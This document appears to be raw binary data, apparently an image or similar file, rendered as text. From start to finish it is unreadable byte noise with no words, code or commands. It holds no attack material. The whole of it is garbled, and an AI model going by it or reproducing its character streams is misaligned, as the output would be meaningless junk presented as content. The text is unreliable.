����g ,b~�t_-��h;�fpd^5� 2�����˕T�� �(��������(�Q�&k���kkɖ��V���c�_׌=���&��l6Vw"��$�����g 'c�3�l���
D����)z�Z ��k�i*�����7����Ï�"�;:��;�~��P�e��Z	����QpI9 <r���-2���Q#�Q|!y.�;ہq�#5�6��#�i��)$׹0?�4���"]��#�g0u~� !���SI���M�g�tZi�*C7��V���J�X�g���ѩ	��ڠ� h�����w�ը�uWb��wV���5�u�'%�cKcc����D(Z�)�0���	�p�4��Lv����<
��ڣ>���\��XZF��-<�` ��P�!�FREMJŷ��Q��aZ��#e�<³ յ^	#��0�|=ר,!�F�T��=&�n�����8q��8�;�0F��",!��9�RY���_�
�B�2��U\�U^�m���ʠ�ک5��oy�h�L�V�)�Hw*�s�bz���
)`�K�
B�	�PKn>�nk�W+*A���ZY�:�`����7Қ�Qv�&����j��IIR�z���-�`ς6R
�_� x`��a`���n�PC%[�ڸ�P�� ��==�����8�y�s22�[ {�6a{׃]�R=sGy�}�%^���#����R'���2��YAkaA3[�-`����7���j&ƦuƁa�mvG�{Yp 0mH�)�bJ�K������4�X�Ҙ�q @Y\;�����&���N��og��l��?ڶY�|��qQ�;�y[����t|�כ2�|�h�Q=h6,��F�ظ�[s�* ��=�}�YS����Y��"��0��)��h����e�?������=�;�[��$�g�O��*�2N�����+�8K�mY�(3>��2HM} �y�"�Fp�F��'(w�^���*�S{6��X(p >Ȳ@�]�7���&�6��0��ۿ�l<������W8%�Qo�i����=�A��kK��K�]�!��;���G��\>ň;�|��}M��Et�?i�����3�(,p���@IO*]3HӠ�H�K��D<�C�� �h�J>J��,s�X�����V�b���k?`����Z4V
$Bz��alw�`mp��lml�x�[Xfǀ�Osn�(0���۵H�BU�Ѐ|��0ȣ�3���ȋ�ш�����z���BF�7rL��a��zD�����Z�@ ʤ�E�a ډ�ʵ/�(��hj;�ג��˶LSu 2�˅�/���"n�#�p _*I���<u`��a��l�Mg�͚S�Pb\p��׻��K�T\�w�������f'�1X��k�mu��xgbזX�2�����X#tnI0(pБYyܵ��B+���+�{C��4���/�e�U��pQ�r���;��_4<C�eY\Wx�WzǧY�~�RJ��,��{+o���S3 ��H%l��)�#|��A�,�R琉�mD:ehC�,\9�R`=�0�B��Ό� ���֒y��%q-���k5��{-����˳Z\3�@�����E��@�|b�m�h�a�L���t���Z�6(��%yA����Y`d�Q�5�N�Є� �>��UZ}�5� �a���]F����.|��#Y �����!�@7/�Z�%�9��A���: �S�6���Z�݁(<�%���,LM��xW��	�/���Yi+�!� �f$ �|�[�%s!��������g�&�Y�� .J�Z��K��S�	~פ��a��my�ɛV�؆i���C;ƍ�nb�!�mIc�b7m*M`�/Z���}l7��M���� ���c��g;-3���CtG�,�P�Y�J4�K��!���3sd:3@/�|����-"��� 	Ѻ�,˓a���,�p�K�ˆ���:�Q��D� ��N�O�M2i�k�*���l�韎���,��n�(l����>�n4�(��;�y��NW=��-ֽ�[�%�X�*u*��M�*��	�)��Nњ ��n�>��W���8��#�:ӗ�e����x�/�:�xh��ŉ5i��zoԖ�"��2 h���U�T ��i�:/�m���Y�⥍O��� o�������ͨ,q�!�j�вY��h �-���L�e��3��5?��,�x��<��t����s�a���/&)���J*�\�������4���d:n�~3�A�����z8ht�^�!�-���q�@���ܰn�!�/j3����J|3R9�����2|$~�X|2=||��A���2W33|A�~�=�W|����9���������|L�2�|�;������c����D�@uK�>�>�@�!��	 	�����?h4�#��)����-n����O�>)*L���A�#BD@1�<
*8�"F�5BbP"��ɓ��X���ʗ"�9bpƥ͛2�ܙ!�%"ch�gO�'�*]ʴiPy��%�&P�x���,_�K�teӎu�N�۷�Ġ;+�
�	��=�w�����@pa����->h��E$F�4UnEi��|L��MZ�(,R[��gQd�k�"%��fK�QꔨwY�nC�Di��2�N�%9\�]��0�4#��O�d�b�k������!H�f��cYo~G�f�f�򡡾}jմ�_ҭ�~Y������X?pQ���PD	AM�P�5DцuxBVɣG.��H#A�� �ԒK,%� 0�tSP��O!�F�&��I �ԑH�Վ���!6A�V5P	�WW��eg��%[+�V\d�y	w�u_	0�&b��Y؜t&X����hEO<��*��i�e��"
&Oi���E[�f���&
��B�*�܂��� �'��&K�Y��e0f\����\��P�ۮ�#�dW�����,��v`Ygޑ^,=,R**�N�ɩ��P�}p{7�e���i�����8�� ��8����;���@CR��BQ䡾�/i�щ(f�� �$L.�b�7M<�M,ɤ�.�@"� Y��I��b�4I�w-�@AV4T��biY�	��`�Y���@��^m��B�u*���PG�j�5�X�Y)^p����R����Yɢ|X�]$�Z�6ի����a�)��"�v�Z��������2kr���+�`�#L K쪍��y�E �d�NK������xbꩤ����j��֌;n�@�#�:���A��ÿ泏� ݋o�� �E�<�v���"*�pQ�T�.j�(F�p�M�T��?}$2��l�HFi��%=��MP�BH�@BA��3��;���һm�.E��Yr�&7I킇� `V��e]!&e6[4�e���B�
n��j,�L����D�A�B��n2a	�C�Ι��{v���bW8fg�2d��ܰ('+��Z�1y�s�2�"[�K����y#v��4�H�lخ-��:v�wo^��	�%�"�HF���D�`�S"�׾aO~J"��\� ?���X�Vb��`�G�Ke*�$%��~�cJIP��$���	�g �fVZ�0Ѳ�/�Ł��*��B���j��&��f<��R���L���Xℛ�C	��Bo>�0�!Y 7��f;虢(zX�h'�a�)d�SW��L��X J�� E�u�
T9�:[��*�hƊ��a���p�+v����x���@@�Kf���<�<H���LcJ!HV����0�̦RH�6r=��l{0���X�P�H%��O>r ��H�$z�^K$�/'Z@AV��|���<�P@aP�?+�1������tf4�j��Q�m�a����0p�SB ����(s梜(D�:9hv����Tx~H7�S9 ���)R�n<���
�7z�*X�h�SP>�	A�D8�r�q�+co�eQ�b4�%�G�R;�k���U�G���]��N0��r_B�HGB�
�+C?��Moz�iU'�D	����M�H�0YP֗0���?9YW�˜��c��N���/h�~��g>s�[�G>�LwUS^���'���,7���GHfo�t,�R�M>@mO��j��f�c����
=��B�����Mm���v��,%v�Y,ƇB�mg�0���ָ%��ox����%����6zC�(��u���f� ��n�	��	��.�_b�S@
BS��?$����D$��I��I��ﾚ��N)2�����I�09�e�	c1ș���  +�1��3���A|��)��,e'U-��c�<�fP[�ر�i�����Z�ڦq
9���y8� �i �]�ˆ�Ĵs1BY���EbL
�Xi����(�������j�~Լf�6������1 �1(�y.��YS���H�����/��ՍU��oKV�T�l:����'j��Z�I@�R���Xp/����1LHg��z��Z�U�v���GL�~�ʉ��X��� %�w��f����M��f�[{�֖Bz�f\A
���c�-�pSk� r$����8Yq|nbD�=KX�:��W�e}#�� /#6�@p��.��,]��t�;G�� ��� ��$C�����@#��>Oo�)y�e9��V�|�>_N|ҤT^u�![��2jI�z�J�
\�j  6/O��� �!��U��k8�tmS���&�>��{-��M��c�V���Dy�5Z��v�Pn�v�f5�'Y��'z'*��*��8��%:����x��w�Gp��y�ւUwFeƂ|�y4�y"z$�:�S�Uzo�G��~\��PS��g}6aA{��q��!r�2#|$����T�dis�|��HU�i�}�q�tr7' JP37�+�K?g�F��}$� �8�{P�h���k��&��4���{�;�tz4	 x�4h�:��A(v&�'�&}<�&�w���6�RcR 7�d{�EA'Y&�rgP��2�u��x�@|@ ˠH9�v*c&y�Vy/��y2h
��y,��'G�G;���1�pz�G\`^� SIHS�W�4{#��w{�% Shh�Uq�|�Ņph�6>�F_d�2���0
�|3G�օ׷$��!� �}�tgՇ6p\�/�"9�_��h����6ckcRA.	�0)2)��@���W�E
�c�6 ��Xl{C ��l���hVÁ�`wxg'��7��*�M3 -�Q�(:�@X�e�Pld��:|�[�wlIf�-b6�
�j�jv7`��zn�ʵ
�3��3�`�"q����tq�0P�$��H=�r7�$}&'K)J�T.f�i����5}�Gj�#��7�=�j�K�?�G @#����8�{P�Ù��XLƈ�Y4v��T �z�yu\��D
`�r�wX,`���2�Pv(u'Nb��LI5c`B X��VC�ax�v�f[�	9閨u-��E���x�m���oYi�yj��%]pF����~�  �&
 �H��Qh&����X�������s���g
c{�'���{ sg�&H��(|���5U��	I�L���y2֗$,���s�}��j��?����b� I�"9�"I�jJk�s�0ɈQ7��rj4�I ��:��<0d��Ayc��';�����	x�w� �?��I�M	'!�O�&�@%f:�����o��:���rY@�}���@zj@ {	F�F�@��#�g�\��wv�����X^����JK�q �^��z{�ج�Z2I�-�_��1OQJ>a���p��J�\�*3K�=qK4�<Gx�\j���ɇ��9�/�[�����*ɒn
Ex�&��ɖ�	)~꧆j	?����Z��C�`+&Nf��
7�0�X�QP��9��l����z�����w�ϸW��/@\x���*G����-of
��m� ��m�:!�!���1G&�f(��A��h -@�d[�h;S�e5/A:^�}� S�w0��f��jqM�h��q��#� �� �;K_E�J�?����|#bI&��4��P$���p�����K$Я���M�+����k����Kf�yш��k�ۓ�x�ٱ-���9��n�a��h-P	�f���#O ��'��<�������˂y�m�Q�J�D� ܲgP`.�С@P�K  � `�\��^+;t�����쇄��?ڷ���Fu�P /�!#�#�z��ԣ�����$U:qI�J�[UD�(��5�B�N!�O��:�b����y��^z��u(��i0�D\�C<�G|ı+�{�K���+�'��9� ,��������a� <�
�v����`�����Ue�Co�b��Np������D�۽�X�}�,@ A�:7��F�5��j�-��G��D[X��������n俲�s!���i{ʯv�K��GxH̚S���*" .�<� a�w�yˎ�R�qں��\�:��L���]�/N�jH�7ڭ(1��Jp��S��ˇ��ͥ{X�̇8p i �F���l�K<��H�k�;��&z�Y�Ţ�5+Ʊ+�BIc�c����a���(p�U�hǲ'd�nvșgс<�X�8W�WY���p��p�g��c �!@ P�m@       {p㢵�G���A(a�\���L��~h�S̤��lL³]8|�H���["���#Ӝ�IZ���*����0�!�C.и<�`e��=���á�k0�׀��<��<���O��<p�H3bq���)�\�<0Xj��x����'`৚(+x��A�L�����X��'*�����8�[ c��! ,�� ��I0��F@��K�|=pO�j:}~`�k	3z>���;�\�F�Ԏ��%�ɜ΃!B�B�ˀ�]��N����;�C���]^�f�����Ҭ�+�|��J`I;%�g���x}X�<�{k�I p0!��]�i �C��mز��ĹؗH�0�����[��^��Vc-v�!N9nٕ�A����cmYMN�C̒�P~���۽=����l
P *P �d���'���� �wg`�{�Im� �@� !��� h��� %ޥL��mq|����q+����� �L�U��>�(�<[�0Cb�<Ү�����2�[�L�G�\2oح=1���)}�L��W]���� ��e�z}XM�t��������z@�%��'��������5	�ՈœM�8~�]c�6@D_���BB�m�����6m�6w�����N3���O܆0�zV��m@ ��� � ��g��J�h���=��o����Ѡ�]yο|���g��.!�<�J=Tp���{�����wpN����/몌��yU!�"n����w�n��s҃�����I:�J 2k����^���u�Xo�N)����t��b/ ���>���ׁM�J��{0W�P4�����F������(��ڢ�
ʋ�7ΓXց���[�u���K���>��^�R�7p��m�AkY\��'��9��?��7 �ݒ�����k�h��p��;G��y�����g��, b@!15�ܘ�ŬaIF%�9�+��-?.��U���|��ʄ�����"���@a���M�������Y5}���-�#"�J�Vh��0Z뇵�t��t���t����II00ZppzC�i��i/��{	!���T	S����9,���&�����Q|�A~���L|[���`��L|2`л,������c�
��9��������{m���{{~F7FF{9���g��9t�z�`�o���8q �Μ!‣@��I�����  �=�ࠦM8s�ܙ�g�X�^�
��ѣn��p��@S�K�.谠�Rh���B�&.b`P�A��>}�MkV@����K͝w�	s���'p�۴pԨU�n�Z�㰐]@^���EJ0�kY��E�it0��j�ōHv�s�f3�qq��%J�P��k�R�O����.ZNH� ���m�L�8���{*Z	M �|+Z���ҵ�4hx��1�,�(��B��~�u#N8�$�PB��;0���32�F~�Aa:YpЂ�pxC/��E90$�,@��QM#�d��'@��O@!0p���䓌7��D��J+�5IR�-eeTGYeVYq�
���[kj�e�Z���w�uǛy��_S=��`���'�U!pZW���m�Jf٘�9��f�����6�Quj�޶Z,RVJ�Q[cJ�@��Zq�pZ��j���f�	���s�>��r�E�֙�]��'����P��7^P&��z�E�~���� Q�~�B�1���D�~s�8
T�~�C0��?,��N~��!Ccpb:�3��{Ѐ
�D`���@.&�h�>hPSL0��O $�MI�d�GF	˲�JI�TJ��������_9V�"k4�F�f�Ֆ�4�5W^o��g̳NJؕ2S���r���&�e�)�X����Bp`6�VR�%��-��l��*�W�p�\�����|WIJD�����][������l��(Ǣ�x*�,K9��^{�w�X`1Wd��3OD!C[�N`��jN���[aL�8��>�T��9��O:.�цz�( ���*P�D
�d� pN�uh�EN��KM�c���ܓ��t�N꣜2Q,�|�
¥ͧ�~�p�n��YP
�Є�E-LK0p�6�	/pR_�t���	0L�Z�j����OQ���cu ���h^��������/Ĺ�\(��<&3��k��HqE+���R����i�V�G�A8ǉ�9���� ;۩A)"Ǭ�8�r��t!�Α�s� �f��[g<��a�ء� �����#H(~�#9:�Gᩃ!,�	4 "��z�R@n��  a@#-Іq��c �9.F�\|�{ CL	 �܀ �	���>"p�r��_�^f�V!K5�bFp*���2g���� p:[\�4'8f�:�>!�~~Z�(�	��q��\R��P�x~ X*jK�lȚD�f,c���C?a�*���i�YĄ�+X�$$���=�ФbВ�Olr\\�p�,[xC,H�JWJ.S�����5H��i���-��3TjG������6�Gv<N^1y�D�c�v��
0#  "� KH���܀ �0�5��c@���B���Uc�hCt����#��e-m��I)�lą���`��f�ɀl1�Ɔ����դK�i�m��)Y�,_4Ca�a�6���N�Ç�M��l`�aP�)�aj�V�6�iFT\���i�,�IULo�k�W�o4bh�$`@ъB��y�5�:����bG
�s1���5�K������]o|�H_����=��9�!�?5��^��!���C�թ�`%`U�V��U �*-TУ�<��*H�(��֐�Q'=jI*�� !�I'��-��20>7)T��6�����E���f2S	�d`:��7Ys.���^�ж�N5mK�����a�e�3�]i��Jh[[۶���K�A�(ɔg40bU�;�!*������,�ILBp��.s��X*f H#'�/��@+ʹ|ի�Mo��/5����f�@>����q!#����o�B����O%ǆ�� �ժF8C�rD�v�fA�6|X�[E(�����oeIO\<�ød2�k�-�K
�L)S�F�.�P�aQ,�Ǣ`�	��-��u���ON�f��'7�X����|�>�s��1���3�lS0���������@���W��^��:��\����.4�s�z�7���6�D)	&��	:�8PhQ��P�u.n�����~F��q���z���M���wL�V��Xw��l�.�ʦ"c�g'^A(T }`�2v�� ��F �D���=_ 1��1�����{[���N��G�(涟:0z�f�.)�y8@�f��DArҤ��*MNpr�5Jp���4���^��4|�x�Xyx1%3���N�m�;N�����8>W C�� ���j�Ęm���rQ�rUEsഀZ�B�uN�����vϢQ�袰E� � J�t��R'�uW�WGFhuT7�Ȁ $����uS� ���
p!�ul|'b�@ !�~��;��Q&Ha�I9��= l��Vf� !�j"�/�f��fWS5mL�a�nuoE#|�m��b�v>8"cM�K�A?U��4�uz��j�?��]i{( &H@'g4�pP�Y��M�4|�ǇŧA��|ʗ�ӄB��~�aOl�f%�ȇ}�f7�Lr6q�*)�n{���})�OD��8�W�~?��`	��̑oA40@t�@,�v,IGn5����T����祀�X�H��  ��R�F� $�D ^g a�H�f�2�{�k%���!��k5   �3�V��9 ��"(l��/�p��a9h_���;�3�M#R(���#&SyCK݆���$4&?J�MO�qQe-� ��j4l�o�LM�c�oJ#va����xp~��	G|Z�6�' ���N33D�8��!�mV[-�{R�~"ה�%h��r��1�\���@?Y��Е�����h�u8��i/pt� ��P�������h�OwR�!�huvy�Ęi=���H,5I�×_�#B���!O��j����H���j2"6����_i5�
�_��Xm��~䏻�<����6m�X Kp	y�18a鐼	n��]�y�1h����4ɑ#P7 Ul,n�L��t�&wP��r��fY6|��c�eI��R3�D#PvsY��*L�M��)�����A_ ��s�Hq5w~�h��h�h���7ו��_�s�0�c�H,�Öl閺%�f�xI���H����wY� �R� 3�1�v� urv��wO�ǳ��Y�;j��9 ��!��F�T��G� K����`������ �0m0L�k��x��w�S����æ�y�ٖ��9���Y��O�Y"�8$��`�(�y�-�j��gL3�p���o�i7	N�$얉��g�	�����h�gf��n��p^�N@���e(�[��~�:8��z��ʊ���4�^jɖ���^8�q�NW��/�i�{|9��v)u��/.]��*��GA�.�yH�w��&��
 /�rI$�KZ���O�ZU��0�X�
��Î�p=p0Ԇ�aw�Q Ox�Q���i�7�1f2޶$��b@�1���q$�MN�O ���g�z�Z7u�NV��oA$ZV�6����o�(+X�Ǖzp����7M᩠���hpp�?�r��DgT�g��?$sT�r-�Cp	�ʠ9�z+b�,�j�����A�K�I�z�x+#{�-ȰHy���h��(�{����b�r��
w=J�麘"I��j_��!��w� 2��#"1v�� ��i���I����	b�Є#5(k��K������y>ѱ�7f���Yw�4��Իz@k ��a�G��{�Z�ZX����]��J�c���C��V�H��.��%P��;��g|��ɵ~ʑ/�*�TL�4q�׵��{a˕z��j�h�jE�{@�J��`,r�t�����U��J�2�+a�xۋ��tV巗��x�_`�p�s�"�<Z�>�/k�T�@T,p
��H��=��^�b#!�$�Hb
��Kŷ[�Ԗ9�$"L�����^����,Fylڛ�Y����D�&���y ��v��}�.��{*��dj �X9��|��VU�1�Y�RBX��fbP��<��u����JL�Ŀ�ܿ�ܪ]�!$qܟ	�*-M0����؅8�G�
q+���
¾|  `�"<�@̿| ��� $7 PG&p� X���/?�j����͙y��˺Ɠ����IJ��!c#� �V@��U�a��a��\�^|ŵ�=[b{�hl$j��$�@+��i[�$������w���. &&��D��
eY�������c��{!e1�'����
�"k%�)}K{����|�P����}6�<����p���5��������ʯ���J���]��s�$p�\��|�.�
,�l�\$]-+a�JF/(���������� r�=�͏p<, ��D$!VK��5�=e�y���V1V��0��l�L��l�d
1����I�,����.%��I�C���Na�mӉA�1(w��f�$�цz{#ȶ�ɅL5t��(��ƅ ^��(ɁQp�<�H0�'+�55ҭ*3��~�\@���Dʥ�~V� �?��P�M��`)���z�	�����H����w��I��V�4��Z�f��"��j���p�{$�|�=��y�/�v��!�{`� 0�,f�G�xx��NJ�$���ٱ�aMإ^Jm�$�*��6.�,>Ƹ��3�m�$�K�+�W�cn��Λ�j��� �5ի`�ѿҧU�?��M������8�����]%x�{˽�q�fϭɯ�ӥx���ڭ'Y�M^QCߍ��ޜ���|ޮ���݊�,4fB�h��s�E ��ר�n��� m���m�.�Ȝ/ϼ���!�^��jv��j�N��<�"r��\b#��#'�؎1�����.nR=0��a,~��㻜�>"Q�917�@nlL�}�}�x��МM�����9Ya�B�}����T{ݻ�L�K~�%h �-�f0��iδ5M)���g�?�]�O�ty>�Z����z(�Ԅn�>b	�h�]�Gt��<��]���Y�I
N����̜V�|k���A"/��v���j:�.�@`t0��5`�������󪚃ⴾ�P��N���]�{��m.����
@��쥩a�̾�(����=@~�Z���>�Шv�����mg 4�B�w&qUn{0W��yz��YÇD���e�A�4��މ��Y���q`O'`a��\�7�-�C�ɱ���(�R���G�b���ԅn�8��@t0t������^���_�Ư9��1>�/��&��Џ�'�J~��*o�b<�߸������!r����B(�L����h�Pj#��i�ؖmx��������g*g����>G���>K��>������������>>	��	 ��++�n-�-����-#.����.111���#��h���4w4�����������Ŷa�a��a����'��F����H&��ˍ=u�d����Ec-Z�� E
d9R�ɓ\0�ƍ�Ǘ0a�K!�C�x𠧧O8=�*�QI`�Y�J��>�H�cg��/���k�UVM��j�ٳh�ZH˶�F������x��ݛ�� c��i3�E`<��mkV���9r� @�M�ˑǄ`�g�ˎA�xL�1�1�   �k/�b?�-R�O���»w�@z�@�b���ȓ+?^���, ��:�Dg���D[�ݼ3���)��Q�̟JE6����%߮x�z	F�b�1(��3�H3�Jڰd�7���͂�3߸�.'�G�<��<�p�ؒ!���䋊dC	HT�����8�F��GPID�tR���6.��Ó?��RMY\�B;�ԖDuy�QI0ՔSPI�Va�U���gcl�F���5vC\�p�Zc��Z�E7��k	j�`m����(����Y�a��
��駖�F�<Қk�t�*l�u��nu\�o��:�s� w���眯�uJȰ�%�jh�]��Tr�x�t��&�L�n������J{��£.���0��L��T�L��l����������9Np3�����=�����xD���4Љ� cB�x�Gal�!DOj�q���1J�T�DyM���4S;@rT�E7eɓO?�\TQ_��R'�)UT��FV/��fWp �w���u�5Wc������B��&v؋��u]~��smm������swjw�w�M�&�zj��x��ޖ��Ϊ�t�%R!�4�믑S�\h�c�@k�6��w�A;�ށR޵�n{��ݒ�m�nv%n���/�22j\�o�����;��KA�óFE��ޟ��t��=���/�7���-4�B2~O�ytP�L
�#�!�|�I$)a��_� J��.7_x�̠D����X�θ�%��gLqJT&X���)iKcEX\!��I� ��np� �jq�g���� ���=�a�U��v���惤��W��p�O�h5+��*s�*��s+_'X��Nv���9K7�y�5�N�G<��M�Ԙo���}lw;���Ǩ@԰/�%�������.�5�B��]�W�v�CF=��=���E�QC��� hH}����>�G�Udd4R��g�iPe&�3��)�0;`t��2�K=����"�	
 M� Ҕ6�fz�8A���jV�[���l-~0̡X�mVjs� AX�SS?�[�V�!�枬��>��%(`�@ ����؉�s��)C�5e�Rw�ёQZ�z�� z�7Nӣ����(Y.`�G�Ǡ@��G?�y�����G 5�{C���$y�! }��H?�CI��o|��'3v�{�AD�h��<&�����шF`�$Q���XE掍��f7��O��%��lLO� ����	�	�
^���g����@ �Z#�]�4Ϊ	6�S�k��	O�ܭ4Ad�>%��#��6hx�&F&�R(�RQ�,6n���"�Dey1��*#Fu[��l4q���+ ���g�IdIOz�}�w�h) ]گ|��^����jzS��B=j�xI�bԨD�h�-HJ��!6��3����q"�ُ���e�~�P�J� ��/���Q�Ff$P�j��P��V�N�L�J]�4 HA R ���ڊx�M��dAڌ��"��"a��d�DO(��h~���̳��	y<K�����-�ojP�&�Hr^ۜ\U����Dm��0���s�Fs���|QVld�I,��:�(F�"�;��HRta*�>3��#��v������9M�>�'��-z�h���^S&w��hQR9�5��`y@Ƨ�?�-@H&�_�
mH�fl5�^kXGV����\@k��@���LĄ������xȦ��?<��S(��_ � ���NHlY���~��h*+n�Y@�D<Bl��nt?��L�%�#�&�S��)Qg	絅�\s�][�r������L�2�Y=�|�%�f�ٙrT�rV�X#���sK�[�@��	(��M�����cc���x�hQ�c��#-�TV�H���xo�hT'|�!Gw�~�tjU�����3�:�k4O�	�Yh�/<�i���*&�
��$ްV,N\����6��Nmh�5�\A��@B���8F�i��_V�喧9�E���FDݑK�D�t8Sμ�7�,K��:�� �S�-�;����ǘD3��it��)~���K�������E|>��ρ6�v�U�7���9����ƣ�J^}�LbA��AH@�
�`D0��}��<��(%�V��>��겼��Ǻ�K���vb�&o%Agz�aG�8�{m�WOsl�F<�w����G�xcx8c�N��E����VO�ӂ��nGo�  o��Zuy[y�7-�p��PAv
�Z�s-�z��p��z��]w{P8���ss�{wTyV)�g_E|��R�B�C<�`0a}Q%^�&��I0'.?P]���8uTs�U��2^s��4`UOW�"/̀#�$Ãu1�u���kH���V=�kA�at`4G�AT�vz��)8���!�vҁ��(�Cvw�>fOE	/�1�[�FKDZ�b�+��o9�o��Y�FZ	�o�e*\�e�H�zژDgv	�V
i�
P(��A�U�uMp M���$g��{�� +G�B�~�.$���h�4���r�h�}2w(w�R�R4�HrH_��i�^�=-0j hQE0��S
C�h,c/� S��p`� ��%.y�ɕ���k�hIp�ACLh��T��f8b��
;tw�hM���IY��g�$*㖂�DC�x�����d�E��E�8+kd	��dLF[�،��,�6[ZY�������I����D��Z�fG�]�{\�`C��(��^��3)|-Q|�4r�0��6H�grrt;U��r	�h��3�~=�\�^B����r�Ñ��Q�H�� I��2J�2R�.��2i34	L�:YLI�%���g\�.�x�Թ�TS����g7*��B���w�Ui�E	`��coɸ�j���� ��Dx�]�z�؃�וxi��U	��F7\i�\�M��X�&�q$Ņ�pj r���eH˓�� ��� hYA����`���/�� �������1�1�I�g��$�h�J)PC2*������ p�U7����֠��3a5i�D&r�vĶ��B9��P�N��H��d:��ŝ��)�Ō����xYy��Y�l)��:KP��yP�RD�y�18pI���-��O\�*�ק��z�1	�vR�L�Kk0M��_�J�t�����R�I�Ȥ����i<y�]3�H��t%�<�d�#�0�7 �r�ő=�}��"X0��њD���~j0�gS,Q/p8H�����Z���$&�Ĺ��k���F�v��	�	0�g�h���cjʝS�7P�qJdCF��	w��y:ZJVoɸy�֞s��A�D��F�p�՞�y��؟�
S(�V(��٩�
�l�L3siq&���0xr�X�"���������H��=�`�'�=$zӠ��
�󢦙��"�7���8��2����h�"9���z���k��05|�)%(ГSډcg�J�4�VL
Ȁkҥ+�ll�b*�|k��l�Y�Ư����������p��f𩞐��K�R���;��Z++��sF��L �����$[�U�{�#ʅx4
R�}����G�� 2'}Ji�Wj�G�R0*���J�`t�Z�y��*~�*��� i��SJ^(���p(�Ek����V��P�I*|)��zk;�5y��	:I<���ʮ	�W���{�� L��	�&F;��k��K�P�[Qq�Pc���W�¡�����!��s�r�����oZ:���kf]�DqT�5�o�.���k�&�{Ypï�-^:�c�U@lHBu�z����V��;���SR{iD�4�G�jB0��=�+t@���ϳ^	����rI"� �#� �Aj��:�\��A��ha�K��iLPa�tk�H\��Q���������G�	|OCt*C���H��0���	7ȟ�%�����*Qf���V�nF��8x�{F����KPÞ��6��7|�E�����zT���|CL�!G\��h�+��5�GdՏ�d��Ӭ3�%��!?��oX�CER|��+Uhl=t� ���j��t<�"S�j��z,vp@aoKFB��4W��L����˿�{Ȉ������T��H8��9er���Ʉc�	RV�f��t*]d��+-D��uP������. �Lí�˘꺥䎊Y;A�;q�;�L�Ǭ�:ڻ���\}�r���2�Hk_y`�1�Ç~T�;�R"�b-Z��U=�a�G+�����,k^?�=��Ʉ�iU�FAVL��jW�]ڮd�c���L��hj'�O�~c�!�s�E��}h�O���N��[���n� 
ˢ�#����d��F�]�1�-����o��YP�:�˼��9E�*�8J��Z�z�}ƻy�/L/ks߰hb,i�\��>�u�CUIGU�@Y`}h=�=#��y����!%aH̀uZ�"vD��_�4u��x�@Tv���Ƞ:����������ᦏ-�m��͋�A�O��ٙ����7{Zy[o"M��n�RڙK���=hf��ү۱M	9��x۸��;�����L�X =RK�c(@N
��b`+�/IrQ�a ���r=8"�$�' �h|i@�ݸ�����i���0�秢j"�f^$z�h]�^֚����{.��ZB�� q�8�4���YaA�D����qlޓk�L�
��
������)�T�A�����&��Ԉ�Gp* `���m��p�yɧ���L�(~�G��x2荞F1.�3>	2L� ��:��:��)���{ @+�!��Kw���� F0F�`%	�!�!8����@Nn-�� �����Ԡ�~�n�{%0BX��L�kti��@ �^�j�A �<\�k�� ��H�H` &�(_ھ�-�l7 �sQ�F@ j��@�kWza=�>��_A؟�Ф��D��N��]���!�G�:�Ȅ^*�ҿ�*ځ�'��L�V��̲���P{��ɞ
_0à��Ϟ�w/���"p���y1ۀ�'�����MM"@ .�'�U�{"��'��$B P p���B ?��f�"  ��O A��?~��$`O '�����`"p|��v��@���`脮�V��p%@��kC 0�o�X�!C�{��_�0��~ �k��Vz�~��B4��Ez��
������������c&G��������^�^����� ��s���>�����DK@�u�D���@=���D���ǝ���D>�G̠�ѓӻο÷�ά���>85�� ������Y��--$L�F" ~��`���Ȇ#�����Ç/0�A�H ;~�Q	QD�h(�t2��n��#��)60��d�L0<ua�O�=��i��~[t��ea�'�F�B��իVع��*���(��)�vX˶(���2��#�>�ŻwG	'�~�0X/�u#ik B��H��2��t2�,����t�xHC:͋{j�� B�SV$�M;A��s��ݨ�������#���8m
%��rK�H��j��V�|�2���w �!K�L��]�cޜ�����/yv}�}r�̡[�.����̃�L ���DO=� vA?P�Յ]� b� �A 'X��  @K�0c���~0�:E�+-A�RatpBNAq �>1�RyU�B��K�PGl@�T0GG`6 �d����Eؚ�M��EB	L0��^l�^y�ąLХ>F����Xd�U�e0$��yf� ��V�i8�ƚk+��k�ڶ۩�	�ꪬ�fr��'
t�)�Jz��%���+��˰��bK|��@L2��J���z�`�^0��G_u�5�u���N ��;�0�
PK�"�{�b p��	b�T��/�����!�`�{�� bT(�pLh�$d~xġ ,!1���L���>(q�??.E�-I��Z�� �A�IuB�P0� �*�3�C�,qX'u�����P��_E�H䃲� �vD@�����f�k!1���5
i��vfi��V�i/��)���J�m���ሯ:F��&�xz�8�\t��
'��#�{�v�z&@[K��#m��7#���2>�{��'���w[�}�� ����lbP���bdD�����7���FD�qGd�T�+FO�ŀ� �Fb��c�Qv`>	����ZU,E	V,�A�7/��@4������R�X�?���*H���2����A^J�2}*X�@��40/mI[�B |��Mlj�
��6�ĭQ������L�S�zG|��	�T��M�G�"*�U��U䪵D�"��D5��9��s�ZBv	��t܀����[H�=�[38G���Ί��V3���w��w����',Al�A�2��~�	"Zوv��1 a����2?���32���;,�hCb0_��g�|�
\a �e0|���Y������Pb�@B�
,f�UȆ�����Y� 5:M�.t!4�M��G]a�0t��n��aa��MS��Bj�������#\�HO#�ӈ�Hb�x'F'�Z��qE�`ъ������:P+W�T#u���Z�1s��E�Ⱥ�VQ�;Ea�#V!�D���g)*��`:SB#��X����%��^�豀^@^7[E���|PA� 3	B ��T=�_������z�� � ���Hs�O2$5���������F0�U0����Fh&���5�
�	/pa8_8�rvF I��q�N2��﬍<牪{zVq�@�>����J�9eN?�U�����3�9�H1Y��-0��Ya����5.���	#[p��@�;��q����WÄ
�P�݀�� 0�@";��w#�HL6"=V������h��z�M�J\?`��, ���N ���]4���o����',A��/*l��L3�Ԛɧf�� ��]�6��"�N��

�
�W0@��e��ə�� 27�[����p6��l=?KdG������,Ժ��	�>�Qr(���K�mq���6���p_�D�7���EG���X��;�G��`��!v�lLa��|p3�o��t�i��,��8e����;\oz���N  ���� HKp05��(�R�阕R��Ʈ@�w?`�*�4^�B���$tS~���a��6�3Y��5�O� 4��	�����r#��Yt��o{`�;D!�q�EN7"D��%o�=��j���o}�W�b.,`�#�qv�Co�Sg$w����E��[j�§u�4�"��s]]6�!���G����}�HKp��]$B���~0 �K�퍙w7��O�(��H{W�  Z��X�~�����&�5ժ�`fl1���a�Czq�a"�B���3Ѯ�|�ui%��US�� +ua�v���E��$�e��>n���� Ѡ���!<W� ���������-�������ji5z�k@W��֯�e�aq�u؆F��p���:�����
